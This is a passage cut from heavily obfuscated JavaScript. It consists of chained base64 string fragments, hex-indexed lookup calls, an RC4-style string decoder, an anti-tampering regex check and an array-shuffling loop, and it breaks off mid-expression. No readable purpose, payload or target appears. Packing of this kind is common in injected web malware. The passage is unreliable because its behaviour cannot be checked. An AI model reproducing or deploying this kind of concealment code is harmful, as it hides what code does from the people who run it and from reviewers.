ScsJ2I4azlyQ2t'+_0x7739720u(0x18a)+_0x7739720u(0xc7)+'mNNbWsrVzR1MCcsJ1dQVDRXN2xjSHJ5Jy'+'wnV1FaY1VtbzRXUjhmJywnY3I5ZHV1Tyc'+'sJ3FncGNJckpkTVcnLCdzQ2s4ekxsZFFH'+'Jywnd0NrUVdPOWhGVycsJ1dPQmRNU2t5V'+'zZSZEhhJywnV080WXRNZGRPVycsJ1dPbG'+'RSU2tGVzV0ZFFHJywnRXEzZEtTa3d1cSc'+'sJ0JzRmNNTWxkVEcnLCdXUHI2bFNrZFdQ'+'MCcsJ2l3U1pXNTRTJywnV1BWY0g4a2FrM'+_0x7739720u(0x12f)+'JEZXNHJywneG1rZ3NlL2RIcScsJ0FNMFd'+'XUXVUJywnV09LMldPeGRWOGtRJywnQ0dO'+_0x7739720u(0x14b)+_0x7739720u(0x16f)+'dPL2NQbWtFbjBhJywnbWR6dXFDb3cnLCd'+'XTzFZck1CZE1HJywnV09aY1Vtay9XNk9M'+'JywnV1Byalc0dGNHdHUnLCdBMkdyV08wY'+_0x7739720u(0x17d)+'xhJywnVzR0Y1FIYUpXNGEnLCdXUnFab21'+'rUldPTycsJ3FDa0lXUEZjTzhvVicsJ0R3'+'OEFXUjRqJywnV1JCZFF3QzRXUHUnLCdsd'+_0x7739720u(0xcd)+_0x7739720u(0xb9)+'sJ3EyNG9XNDEwJywnV1A0Q1dSVmRKQ2ti'+'JywnV1F1TkJLN2RMVycsJ1dQWHlXNUJjU'+'GJ5JywnVzVlY1c1cUxERycsJ1c1V0lXNF'+'dkQXEnLCdX')+('N0ZjSGN1Qlc1MCcsJ2x0RHNFU28rJywnV'+'1BCZEtTb2hrM0snLCdXUWRjSG1rWmtzcS'+'csJ1dRSmNHQ2t3ZXRLJywnQndLU1dSaWY'+'nLCdXT2lMV09wZFNDa04nLCdFdDdkT1Nr'+'QnVxJywnV08zY05tb3ZDdksnLCd5eEpjT'+'khpSicsJ1dQeGRTbWsvaVNvYycsJ1dRYU'+'ZXN0hnV09XJywnZ3RycXJTb20nLCdXUUp'+'kSmFwZFA4a2MnLCdzU29kaFNvdkVHJywn'+_0x7739720u(0xfc)+'3F1bGNVWnRkS1cnLCdXUjNkUWNaZE9tb3'+'knLCdzME8wVzVQYicsJ3F4MFdXTy9jT0c'+_0x7739720u(0x151)+'Q29tJywnV09kZEdXQmNQbWt0JywndDI0c'+'WpiMXNXUjNjVjhrVWdLdScsJ1dQdGRSZT'+'RGZFcnLCdXNWpwVzduYVdPdGNHU2tvVzQ'+'wWVdSL2RUcScsJ1c1SFdXNHE3aWEnLCdX'+'T3Y1Z21rOVdPOCcsJ3gxQmNSZEZkTkcnL'+'CdXT2JiVzdKY1FabScsJ1dSN2NOU2tnVz'+'VxdCcsJ3hneU5XNm5JJywnV1JLWHZta1B'+'rYScsJ2xheGNJTE5kUHJCZElHJywnQ2E3'+'Y0wweGRKVycsJ1dPbGROZk91Y1cnLCdXU'+_0x7739720u(0x105)+_0x7739720u(0x18f)+'XT3hjUW1vbldST0QnLCdBdmlpZ2JLJywn'+_0x7739720u(0x13c)+'DNjVjhrMFc0YXAnLCdtV2JKeGZTJywnbF'+'piTUMySycsJ0NOeXZ6bW9jJywnZkpKZFV'+'lM2NIc1hnVzZHdVc1TmNSdVMnLCd6Mi9j'+'UUlWZElXJywnV09DZFdRUzlXNlcnLCduc'+'UR1c0h1JywndnZ5MVdPM2NTRycsJ3llYS'+'tXNUhBJywn')+(_0x7739720u(0x158)+'CdXNjdjVXJDblc3RycsJ1dPaGNLU29Xd3'+_0x7739720u(0x8d)+_0x7739720u(0xb8)+'NnRjU0dlJywneG1rMVdQZkF1RycsJ1dRT'+'mNSOGtOVzdXNicsJ0FTb25XNUM0VzQ0Jy'+'wndnRaZFVta1J4YScsJ1c1TytXN2F5eWE'+'nLCd1bWtzc0xOZE9HJywnV1JoY1BDa2Rn'+'YzQnLCdXUHRkSUh4Y1RnNCcsJ2dnT25XN'+'UtQJywnZkwzY0o4a3dXT2UnLCdXUkJjR0'+'NrSWNnMCcsJ3llcVpXUldZJywnVzZYVFc'+'3TzBqVycsJ3poaVpXT05jUHEnLCdkSTVO'+'eUNvZycsJ284b1ZXNGVXd0cnLCduZk9yV'+_0x7739720u(0x97)+'VkVmRJYScsJ2lMR3JXNmVzJywndU1Xdld'+'QSmNLYScsJ2ZTb1NXN2VhdnEnLCdyMUd4'+'V1JSY1JXJywnbFNvQ1c2YWJCcScsJ1dST'+'mNSbW9zdkxDJywnVzdDcVc0R0l5VycsJ1'+'c2TmNIYW1xVzQwJywnVzRybFc0S1FrcSc'+'sJ214QmNMQ2szV1FPJywnV1A1aFc1M2NJ'+'YkcnLCdXUWxjVThrb2hhOCcsJ1dSWmRHO'+'GsxbW1vZScsJ0ZDay9XUTdjUkNvdScsJ1'+'dSdGNUU2tYb1l1Jywnd2FsY1V2WmRWcSc'+'sJ1c3REdXNkt5a2EnLCdXUjNkR0xXSVdR'+'RycsJ3g4b1NXNDRPVzdxJywneUNrL1dRQ'+'mNMQ29SJywnV1FCY1VDb0pXUktqJywnV0'+'9HSEFta0VkRycsJ1dQcGRNR05kSm1rMic'+'sJ1dScXR1OGtLZnEnLCdXT0pjVW1rQmh0'+'aScsJ2dkYkRxM1cnLCd5bWt4V1BML3FhJ'+_0x7739720u(0xb6)+_0x7739720u(0x166))+('UktIeTIvZE54dGRTRycsJ1dPMWF4M3BkU'+'2EnLCdXT1pjT21rK212bScsJ1dSMUlsQ2'+'tMV1BPJywncXdlOVc2UEcnLCdBOGtCV09'+'IYXVXJywnV1J0Y084a2FwdjAnLCdXT2Rk'+'S1dCZFRTb2UnLCdETENTeDhvRycsJ3BJZ'+'kt6dzgnLCdXUUpjRzhvOGNTb3YnLCdXUD'+'djTDhvY3NLQycsJ2hMR0VXNWVjJywnQm1'+'rTHczVmRUYScsJ1dPbGRHYmhkSThrNics'+'J1dSTER3MVZkVUcnLCdXUUNNcTAvZFBxJ'+'ywnV1BpWm5ta0JXUnUnLCdmTGRjTW1rbV'+'dQdScsJ1dPVmNIOGtMVzVhUScsJ1dRcGR'+'ITmFuV1FTJywnV1Bhb1dPcVdXNU8nLCdX'+'Ty9jS21vb3d2dScsJ1c3YXByZkJjTGEnL'+'CdXUnRkS0NrOFc2dGRQcScsJ1dPeGRWU2'+'taaW1vSCcsJ1c3WmRVU29aZTFtJywnV1J'+'1RVdSTmRTQ2tEJywnV1E5K0JndGRHcScs'+'J1dQOXJvU2ttV09TJywnZHRIT0JnTycsJ'+_0x7739720u(0x92)+'wnV1JWZExmbVlhcScsJ3NTb21wQ29NcWE'+'nLCdzMnhjUmJsZFFXJywnRHFWY1ZMdGRH'+'VycsJ2syVzRXNXVhJywnb2I1SXZxdScsJ'+'1dSNDVCdUpkSFcnLCdXUWJTVzZGY1FiSy'+'csJ0V1eGNJcTB6Jywnekx1TVc1SGwnLCd'+'FU2tHV1J2cXRXJywndGd0Y05yeGROVycs'+'J2piZlR1YTAnLCdXUlZkVlNrQlc2L2RRR'+'ycsJ1dQS0RXT2hkVW1rSCcsJ3RtazVXUF'+'ZjUG1vaycsJ3pNV0xwZE8nLCdCbW9seEN'+'ramxXJywnV1Bia3BTa1NXUmknLCdXUWxj'+'SW1rSVc1bVMnLCdGV2xjUHZCZFBHJywna'+_0x7739720u(0x109)+'csJ0EySmNR')+('YUZkS2EnLCdXUVpkSFp0ZE9ta1AnLCdyU'+'29vVzU4UFc0OCcsJ0J4aVZXUXBjTEcnLC'+'dETnhjUXQ4dicsJ1c3VDJXNnFaamEnLCd'+_0x7739720u(0xab)+'JywnV1FDK3VOQmROYScsJ1dQSmRVSU5kT'+'1NrNScsJ1dRYStXUjNkT0NrNycsJ1dRcG'+_0x7739720u(0x7d)+'kSThvMlc3ZGNMRycsJ1dPQmNSbW9Wckw4'+_0x7739720u(0x136)+'EtxJywnV09KZFRIRmNHS1cnLCdoWnpSRG'+_0x7739720u(0xc1)+'OMCcsJ2hkWEtCQ281JywnV1BwY0ltb0Nr'+_0x7739720u(0xa0)+_0x7739720u(0xb5)+'wnVzRWY0lzS2RXN2UnLCd0TGhjSHJLRCc'+'sJ1dPbGRSMUdIV1FLJywnV1BoY1FDbytp'+'Q29NJywnV09wY09Db0ZsU292JywnVzZpa'+_0x7739720u(0x13e)+'piOXFIOXV3ckNPV1E0JywnVzVlNVdSVzl'+'XNTNjUVNraScsJ2ZOdXRXNmlsJywndThv'+'bGxtb0FGRycsJ3QzWmNWcmhkSVcnLCdDU'+'2tWV1FWY0hDb1knLCdXTzNjSThvOWVTb1'+_0x7739720u(0x7e)+'XUmUnLCdXUjdkUUtld1dPcScsJ3pDa3ZX'+'UVhSckcnLCd0dlpjUld4ZE9HJywnV095S'+'VdPWmRNU2t3JywnV09qTVc2WmNNRzAnLC'+'dXUXl4Z0NrMFdQZScsJ2RTb0pXNnV5RmE'+_0x7739720u(0x17c)+_0x7739720u(0x89)+_0x7739720u(0x178)+'9jTllHJywn')+('QVhkZFM4azVDcScsJ3ZLVzVXT0dRJywnV'+'1F4Y1FtazRsWTAnLCdXUXhkUWNKZEo4a0'+_0x7739720u(0xc2)+_0x7739720u(0x124)+'UXlYJywnV1I5NmRTay9XUGUnLCdXUWFzV'+'zc5SVdRVycsJ2tYSEJ4Y0cnLCdXNzBock'+'s3Y0pHJywnVzRGY0tjR1JXNEsnLCdXUGR'+'kT0lsZEtta3cnLCdBbW9UZENvWHZhJywn'+_0x7739720u(0x117)+'ywnVzdUWFc1V1dtVycsJ1c3UmRPbW9tYX'+'ZTJywnQmNsZE1Da21BVycsJ1dPM2NNbWt'+'BVzVhVycsJ3ViWmRVOGtmQ1cnLCdXUTNk'+'VENrU2NDb3UnLCdXTy9kT2FSZE5tb0MnL'+'Cd5MmRjVFdWZFVhJywneUNrS1dPckpBRy'+'csJ1c2MFB1ZkJjSEcnLCdyTGF0V1BLYyc'+'sJ1dPUmRJYmxkUG1vNScsJ1dPL2NHbWt3'+'bWRpJywnVzVxMFc2NEZFcScsJ1dQT1dpO'+'GtsV1JLJywncXhtc1dRcVonLCdXUUQ0Vz'+'RGY0lZRycsJ0JTb1R4bWt1a3EnLCdXNUd'+'RVzRHVnpXJywnV1IzZFRjWmRJOGtjJywn'+'enZLeEJTb0wnLCdXT3JTYm1rNFdQTycsJ'+'1c3eGNPcnpVdnRsZFNta3VXN0Q3VzVuby'+_0x7739720u(0xef)+'mVzZSZE9XJywnemY0SkZDbzQnLCdXUU90'+'V1Btelc3ZScsJ1c2aGRTU29zaXhpJywnV'+'1AwZHFTa24nLCdsbWsrdG1rcHphJywnV0'+'9aY0xDa2VrR1cnLCdXNEJkTVNvY0FKRmR'+'JMFJkTGZEb2hhJywnclNrWHhocGRSYScs'+'J0ZDb2hxbWtyb3EnLCdXUnVxV1BKZFY4a'+'zgnLCdFdkc0RW1vOCcsJ0Jtb3RobW9SRF'+'cnLCdldEhp')+('eGJXJywndUovZFNta3Z4YScsJ1dPN2RMb'+_0x7739720u(0x187)+'1vSW9Tb1FxcScsJ3J1NHVmVzAnLCdFWDN'+'jSExSZEdhJywndlNrOFdQdGNTQ292Jywn'+'V085OEFNUmRNRycsJ1dSS1dXUFNHVzVLJ'+_0x7739720u(0xd1)+'dXUnBjUENvd2FTb3cnXTtmdW5jdGlvbiB'+'fMHg0MzUwMjE1ZShhLGIpe2E9YS0weDFl'+'NDt2YXIgYz1fMHg0MzUwMjE1ZFthXTtpZ'+'ihfMHg0MzUwMjE1ZVsndENsdHFnJ109PT'+'11bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9'+'uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xt'+_0x7739720u(0xad)+_0x7739720u(0x162)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+_0x7739720u(0xd3)+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x7739720u(0x9f)+'oLTB4MipsJjB4NikpOjB4MCl7bj1qWydp'+'bmRleE9mJ10obik7fXJldHVybiBrO307d'+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+'1bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQ'+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+'bmd0aCddO3U8djt1Kyspe3IrPSclJysoJ'+_0x7739720u(0xf7)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+_0x7739720u(0x98))+('MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+_0x7739720u(0x14c)+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+'UF0J10odyleblsoblt0XStuW29dKSUweD'+'EwMF0pO31yZXR1cm4gcTt9O18weDQzNTA'+'yMTVlWydnQnVsVlInXT1oLF8weDQzNTAy'+'MTVlWydqbHNKTVAnXT17fSxfMHg0MzUwM'+'jE1ZVsndENsdHFnJ109ISFbXTt9dmFyIG'+'U9XzB4NDM1MDIxNWRbMHgwXSxmPWErZSx'+'nPV8weDQzNTAyMTVlWydqbHNKTVAnXVtm'+'XTtpZihnPT09dW5kZWZpbmVkKXtpZihfM'+_0x7739720u(0x11f)+'RlZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGo'+_0x7739720u(0x8f)+'ZHlnQVhpJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydwc3RLUkgnXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'2Wk5kalQnXT0nXHg1Y3crXHgyMCpceDVj'+'KFx4NWMpXHgyMCp7XHg1Y3crXHgyMConL'+_0x7739720u(0x11c)+_0x7739720u(0x184)+_0x7739720u(0xd0)+_0x7739720u(0x11e)+'mVnRXhwKHRoaXNbJ3ZaTmRqVCddK3RoaX'+_0x7739720u(0x10e))+('cSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydwc'+'3RLUkgnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2R5Z0FYaSddWzB4MV06LS10aGl'+'zWydkeWdBWGknXVsweDBdO3JldHVybiB0'+'aGlzWydIQUhab0UnXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydIQUhab0UnXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0Z5UnNC'+'aCddKHRoaXNbJ21ET1paVSddKTt9LGlbJ'+'3Byb3RvdHlwZSddWydGeVJzQmgnXT1mdW'+'5jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw'+'9dGhpc1snZHlnQVhpJ11bJ2xlbmd0aCdd'+'O2s8bDtrKyspe3RoaXNbJ2R5Z0FYaSddW'+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+_0x7739720u(0x103)+'keWdBWGknXVsnbGVuZ3RoJ107fXJldHVy'+_0x7739720u(0x121)+'30sbmV3IGkoXzB4NDM1MDIxNWUpWydmcm'+'lvSlcnXSgpLF8weDQzNTAyMTVlWydPcVR'+'zVmInXT0hIVtdO31jPV8weDQzNTAyMTVl'+'WydnQnVsVlInXShjLGIpLF8weDQzNTAyM'+_0x7739720u(0x16d)+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4NDM1MDIxNWU7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4M2E2LCdITjloJykpKy1wYX'+'JzZUludChIKDB4M2Y0LCdvciFeJykpKi1'+'wYXJzZUludChIKDB4MmIzLCdKdVkwJykp'+_0x7739720u(0x17f)+_0x7739720u(0xb4)+'8nKSkrLXBh')+('cnNlSW50KEgoMHg0NDgsJyNaVkInKSkrc'+'GFyc2VJbnQoSCgweDMwOCwnSVUkdScpKS'+_0x7739720u(0x18b)+_0x7739720u(0x94)+'NycpKSstcGFyc2VJbnQoSCgweDQ3ZiwnW'+'FFGbycpKSotcGFyc2VJbnQoSCgweDJiYi'+'wnVylSaScpKTtpZihjPT09YilicmVhazt'+_0x7739720u(0xe0)+_0x7739720u(0x102)+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4NDM1MD'+_0x7739720u(0x111)+'7dmFyIEk9XzB4NDM1MDIxNWUsZD17fTtk'+'W0koMHgyMzUsJ3YmWlMnKV09SSgweDQ2Z'+'SwnUmhYNicpK0koMHgyMWQsJ0hOOWgnKS'+'tJKDB4NGVmLCc3YmtOJykrSSgweDFlNyw'+'ndltnKCcpK0koMHg0MWQsJylUKWYnKSxk'+'W0koMHgyOGEsJ3ZbZygnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxkW0'+'koMHgyYzYsJ29UV0onKV09SSgweDM1Yyw'+'ncTM0aScpK0koMHg0MjQsJ0hOOWgnKSxk'+'W0koMHgyMWYsJ3YmWlMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxkW0'+'koMHgzZGMsJ3QoTFcnKV09SSgweDMwYyw'+_0x7739720u(0x8a)+'WTAnKV09SSgweDI2YSwnb1RXSicpK0koM'+_0x7739720u(0x139)+'QoSTMnKV09ZnVuY3Rpb24ocSl7cmV0dXJ'+'uIHEoKTt9LGRbSSgweDIzYSwnMV1rMScp'+'XT1mdW5jdGlvbihxLHIscyl7cmV0dXJuI'+'HEocixzKTt9LGRbSSgweDM5NywnMV1rMS'+'cpXT1mdW5j')+('dGlvbihxLHIpe3JldHVybiBxPHI7fSxkW'+'0koMHgzNDAsJ3pFdTcnKV09ZnVuY3Rpb2'+_0x7739720u(0xae)+'oMHgzM2MsJ29UV0onKV09ZnVuY3Rpb24o'+_0x7739720u(0x113)+'DQ0NCwnbypbeScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPD1yO30sZFtJKDB4NDB'+'jLCdvciFeJyldPWZ1bmN0aW9uKHEscil7'+'cmV0dXJuIHErcjt9LGRbSSgweDNiYSwnK'+'VQpZicpXT1mdW5jdGlvbihxLHIpe3JldH'+_0x7739720u(0xbc)+'nKV09SSgweDM4MiwndltnKCcpK0koMHgy'+'NjgsJ3pFdTcnKStJKDB4NGM1LCcqKkM2J'+'ykrSSgweDQ2ZCwnSE45aCcpK0koMHg0MT'+'UsJ1QzU0onKStJKDB4MjMyLCdvVFdKJyk'+'rSSgweDQyZiwnUSVUOScpK0koMHgzMzYs'+'J0h2ZyYnKStJKDB4NDNkLCdneTk1JykrS'+'SgweDIzNCwndko5bScpK0koMHgyZDEsJ2'+'RAdEUnKSxkW0koMHgyYWEsJ3pFdTcnKV0'+'9SSgweDRmMSwnSG56RycpK0koMHg0MDEs'+'J1gpcyUnKStJKDB4MzcyLCdRUVJTJykrS'+_0x7739720u(0x170)+'FUekonKStJKDB4M2M0LCdkUk1vJykrSSg'+'weDM3NywnNmNkUCcpK0koMHgzN2QsJ1lV'+'OUQnKStJKDB4M2JiLCchIyEpJykrSSgwe'+'DRhYSwnZFJNbycpK0koMHgzZDAsJ1hRRm'+_0x7739720u(0x18d)+_0x7739720u(0x16c)+'KStJKDB4M2EzLCd2JlpTJyksZFtJKDB4N'+'DQwLCd0am1xJyldPWZ1bmN0aW9uKHEsci'+_0x7739720u(0xd9))+('IHEocik7fSxkW0koMHgzNGQsJ2ZDUmonK'+'V09SSgweDI1ZSwndGptcScpK0koMHgzNz'+'EsJ29yIV4nKStJKDB4M2ZjLCcqKkM2Jyk'+'rSSgweDM0MywnanJ3JScpK0koMHgzNTEs'+'J3peOGcnKStJKDB4Mjg2LCcxXWsxJykrS'+_0x7739720u(0xa7)+_0x7739720u(0xde)+'weDNkOSwnMV1rMScpK0koMHg0ZGQsJ29y'+_0x7739720u(0x90)+'DQ3YiwnSG56RycpK0koMHgyZmEsJ1cpUm'+_0x7739720u(0x13b)+'0ZCwnZCpwRicpK0koMHgxZjMsJyQoSTMn'+_0x7739720u(0x163)+'iwndFZrNScpK0koMHgzYzAsJ3QoTFcnKS'+'tJKDB4NDkzLCdTeVpKJykrSSgweDIxYyw'+'nZEB0RScpK0koMHgzNWUsJ2RSTW8nKStJ'+'KDB4NDI2LCdZVTlEJykrSSgweDRhNywnY'+'jY5SicpK0koMHgyOGYsJ1QzU0onKStJKD'+'B4M2MyLCdPSCNDJykrSSgweDM5MCwnZFJ'+'NbycpK0koMHgzYzMsJ0p1WTAnKStJKDB4'+'MjU0LCdkKnBGJykrSSgweDM2OSwnbypbe'+'ScpK0koMHgyOWQsJ2RAdEUnKStJKDB4Mz'+'JkLCdUM1NKJykrSSgweDM0NiwnUmhYNic'+'pK0koMHg0Y2EsJ28qW3knKStJKDB4MzNl'+'LCckKEkzJykrSSgweDI0NiwnMV1rMScpK'+_0x7739720u(0x134)+_0x7739720u(0x14e)+'oMHgzOWEsJ1p0I2wnKStJKDB4NGQwLCdn'+'eTk1JykrSSgweDI1NSwnWFFGbycpK0koM'+'HgzNmEsJ3QoTFcnKStJKDB4Mjk4LCdJVS'+_0x7739720u(0xeb))+('eDQzYSwnU3laSicpK0koMHg0MWMsJ29yI'+'V4nKStJKDB4MzM3LCdRJVQ5JykrSSgweD'+'JmNiwnZEB0RScpK0koMHgzNzksJ1p0I2w'+'nKStJKDB4MzBmLCdFaHF0JykrSSgweDNj'+'OCwnZEB0RScpK0koMHgzNmUsJ2I2OUonK'+'StJKDB4M2Y1LCduaVR5JykrSSgweDJhZC'+_0x7739720u(0x130)+'JKDB4MmYxLCdJVSR1JykrSSgweDI2MSwn'+'ZU01dCcpK0koMHg0ZDUsJ0huekcnKStJK'+_0x7739720u(0x12a)+'hMVycpK0koMHgzN2EsJyoqQzYnKStJKDB'+'4NGMxLCdRUVJTJykrSSgweDMzYSwnbmlU'+'eScpK0koMHgzZGIsJ3RqbXEnKStJKDB4M'+_0x7739720u(0xd5)+_0x7739720u(0xbe)+'1LCd5akZSJykrSSgweDQ3NCwnISMhKScp'+'K0koMHgyYWYsJ0xEZkQnKStJKDB4NDhlL'+'CdBVHpKJykrSSgweDQxMCwnbmlUeScpK0'+'koMHg0MTIsJylUKWYnKStJKDB4MmVkLCd'+_0x7739720u(0xe6)+'MHgyYjgsJ29UV0onKStJKDB4NDZjLCdBV'+'HpKJykrSSgweDI1YywnSE45aCcpK0koMH'+_0x7739720u(0x79)+'eJykrSSgweDM5NiwnNmNkUCcpK0koMHgy'+'YmMsJ1cpUmknKStJKDB4MmQwLCdIbnpHJ'+_0x7739720u(0x132)+_0x7739720u(0x126)+'rSSgweDJjOCwnel44ZycpK0koMHg0MmMs'+'JyoqQzYnKStJKDB4MzI1LCckUiphJykrS'+_0x7739720u(0xe8)+_0x7739720u(0x180))+(_0x7739720u(0xdf)+'ERmRCcpK0koMHg0NDEsJ1cpUmknKStJKD'+'B4MjYyLCd2W2coJykrSSgweDQxOSwndFZ'+'rNScpK0koMHg0N2MsJ29UV0onKStJKDB4'+'MzAxLCdadCNsJykrSSgweDQzMywnJChJM'+_0x7739720u(0x99)+'JlLCd0Vms1JykrSSgweDQxNCwnb3IhXic'+'pK0koMHg0NTQsJ0hOOWgnKStJKDB4MWZm'+_0x7739720u(0x154)+'0koMHg0MzgsJylUKWYnKStJKDB4NGUyLC'+'ckKEkzJykrSSgweDMzNSwndFZrNScpK0k'+'oMHg0NDYsJ2pydyUnKStJKDB4MjU2LCcj'+'WlZCJykrSSgweDMxYSwnZ3k5NScpK0koM'+'Hg0ZGUsJ2RAdEUnKStJKDB4M2Q4LCdJVS'+_0x7739720u(0x14f)+_0x7739720u(0xf3)+_0x7739720u(0xdc)+'mQsJyEjISknKStJKDB4MmEwLCc3YmtOJy'+'krSSgweDQxYSwnVylSaScpK0koMHg0MzI'+'sJ0xEZkQnKStJKDB4MmZlLCdMRGZEJykr'+'SSgweDIyZiwnanJ3JScpK0koMHgyYzksJ'+'3ZKOW0nKStJKDB4MjQ4LCdIdmcmJykrSS'+'gweDM1NiwnI1pWQicpK0koMHgzZTIsJ25'+_0x7739720u(0xf2)+'eDNjZiwnSnVZMCcpK0koMHg0OWMsJ1lVO'+'UQnKStJKDB4MzMwLCdkKnBGJykrSSgweD'+'Q3OSwnTERmRCcpK0koMHgzNDEsJ1p0I2w'+'nKStJKDB4MjhlLCdvKlt5JykrSSgweDMx'+_0x7739720u(0x135)+'StJKDB4MjdiLCdvciFeJykrSSgweDQ4MC'+'wndko5bScp')+('K0koMHgyYTIsJylUKWYnKStJKDB4NGYwL'+'Cd0Vms1JykrSSgweDQ1MSwnWFFGbycpK0'+'koMHgxZTYsJyQoSTMnKStJKDB4NGI5LCd'+'kUk1vJykrSSgweDJkYiwnN2JrTicpK0ko'+'MHgzMDMsJ2RAdEUnKStJKDB4MWViLCd6R'+'XU3JykrSSgweDJlNCwnKipDNicpK0koMH'+'gzZDYsJzZjZFAnKStJKDB4MjM2LCdUM1N'+'KJykrSSgweDM1NCwnUVFSUycpK0koMHgz'+'YWQsJzdia04nKStJKDB4MmE1LCdRUVJTJ'+'ykrSSgweDM0YiwnI1pWQicpK0koMHg0Nz'+'IsJ1N5WkonKStJKDB4MzQ5LCdadCNsJyk'+_0x7739720u(0x10d)+_0x7739720u(0xb0)+'SgweDJkZSwnZEB0RScpK0koMHgyZDcsJz'+'FdazEnKStJKDB4NGNkLCdxMzRpJykrSSg'+'weDM5OCwnbmlUeScpK0koMHgzZmQsJ25p'+'VHknKStJKDB4MjY1LCcjWlZCJykrSSgwe'+_0x7739720u(0x11d)+'EnKStJKDB4Mzc4LCdkQHRFJykrSSgweDQ'+_0x7739720u(0x164)+'KStJKDB4NDg2LCd2JlpTJykrSSgweDMyN'+'iwnel44ZycpK0koMHg0YzQsJ3EzNGknKS'+'tJKDB4M2U0LCd0KExXJykrSSgweDNjZSw'+'nSE45aCcpK0koMHgyODMsJ1FRUlMnKStJ'+'KDB4M2M3LCdmQ1JqJykrSSgweDQyMSwnI'+'1pWQicpK0koMHgzODAsJ3RWazUnKStJKD'+'B4NDNjLCdvciFeJykrSSgweDI0YSwnbyp'+'beScpK0koMHg0MDAsJ2ZDUmonKStJKDB4'+_0x7739720u(0xa1)+'CcpK0koMHg0YzgsJ2d5OTUnKStJKDB4Mj'+_0x7739720u(0x10a))+(_0x7739720u(0xaa)+'WUsJ1lVOUQnKStJKDB4MjVkLCdFaHF0Jy'+_0x7739720u(0x129)+_0x7739720u(0x10f)+'SSgweDMxMywnZkNSaicpK0koMHgyMDEsJ'+_0x7739720u(0x183)+'gweDIwOSwnb3IhXicpK0koMHgyZTksJ3l'+'qRlInKStJKDB4MzA3LCcxXWsxJykrSSgw'+'eDM4OCwnQVR6SicpK0koMHgyMDQsJ1lVO'+_0x7739720u(0x175)+'gyOGQsJzZjZFAnKStJKDB4MzJjLCdXKVJ'+_0x7739720u(0x186)+'ZWQsJ0h2ZyYnKStJKDB4NGY0LCd2JlpTJ'+'ykrSSgweDIxMSwnZkNSaicpK0koMHgyM2'+'QsJyoqQzYnKStJKDB4NGQ0LCdIdmcmJyk'+'rSSgweDRmMiwnMV1rMScpK0koMHg0ZGEs'+'J1p0I2wnKStJKDB4MjVmLCdFaHF0JykrS'+'SgweDRjNiwnSHZnJicpK0koMHg0NDUsJ2'+'ZDUmonKStJKDB4MzIxLCdSaFg2JykrSSg'+'weDQ0ZiwnYjY5SicpK0koMHgyMGYsJzZj'+'ZFAnKStJKDB4MjkwLCdxMzRpJykrSSgwe'+'DI5NSwndGptcScpK0koMHg0YWMsJ2VNNX'+'QnKStJKDB4Mjg5LCdTeVpKJykrSSgweDJ'+'jMCwndko5bScpK0koMHg0MTMsJ1ElVDkn'+'KStJKDB4MmMzLCdPSCNDJykrSSgweDM0N'+'CwnKVQpZicpK0koMHgyNWIsJ2d5OTUnKS'+'tJKDB4MjE4LCdKdVkwJykrSSgweDM5NSw'+_0x7739720u(0x159)+'KDB4NGUzLCd0am1xJykrSSgweDI2YywnW'+_0x7739720u(0x81)+_0x7739720u(0x169))+('KExXJykrSSgweDQyNywnWClzJScpK0koM'+'HgzODQsJyEjISknKStJKDB4NDg4LCdvKl'+'t5JykrSSgweDIwYiwnYjY5SicpK0koMHg'+'0MDUsJ3ZbZygnKStJKDB4NGU3LCckUiph'+'JykrSSgweDI0MywnKipDNicpK0koMHgyY'+'mYsJ1QzU0onKStJKDB4MzFjLCdvKlt5Jy'+'krSSgweDQxNiwnKVQpZicpK0koMHgyZDg'+'sJ3QoTFcnKStJKDB4MzM4LCdMRGZEJykr'+'SSgweDRiNSwndFZrNScpK0koMHg0NWIsJ'+'0xEZkQnKStJKDB4MzgxLCdkUk1vJykrSS'+_0x7739720u(0xf8)+'1WTAnKStJKDB4NDVjLCckUiphJykrSSgw'+'eDNhYywndFZrNScpK0koMHg0MDgsJzdia'+'04nKStJKDB4M2I1LCdKdVkwJykrSSgweD'+_0x7739720u(0xba)+'nKStJKDB4MjA4LCduaVR5JykrSSgweDFl'+'ZCwnN2JrTicpK0koMHg0ZWUsJ1hRRm8nK'+'StJKDB4MmYzLCcqKkM2JykrSSgweDFmZS'+'wnZU01dCcpK